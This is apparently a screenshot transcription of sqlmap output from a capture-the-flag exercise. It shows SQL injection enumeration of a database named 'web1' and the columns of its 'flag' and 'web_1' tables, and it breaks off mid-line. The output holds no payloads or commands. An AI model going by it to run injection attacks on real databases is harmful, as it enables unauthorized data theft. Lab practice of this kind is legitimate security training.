 [00:58:43] [WARNING] missing database parameter. sqlmap is going to use the cur
ent database to enumerate table(s) columns
[00:58:43] [INFO] fetching current database
[00:58:43] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[00:58:43] [INFO] retrieved: web1
[00:58:45] [INFO] fetching tables for database: 'web1'
[00:58:45] [INFO] fetching number of tables for database 'web1'
[00:58:45] [INFO] resumed: 2
[00:58:45] [INFO] resumed: flag
[00:58:45] [INFO] resumed: web_1
[00:58:45] [INFO] fetching columns for table 'flag' in database 'web1'
[00:58:45] [INFO] resumed: 2
[00:58:45] [INFO] resumed: flag
[00:58:45] [INFO] resumed: char(30)
[00:58:45] [INFO] resumed: id
[00:58:45] [INFO] resumed: int(4)
[00:58:45] [INFO] fetching columns for table 'web_1' in database 'web1'
[00:58:45] [INFO] retrieved: 2
[00:58:46] [INFO] retrieved: id
[00:58:48] [INFO] retrieved: int(4)
[00:58:52] [INFO] retrieved: name
[00:58:54] [INFO] retrieved: char(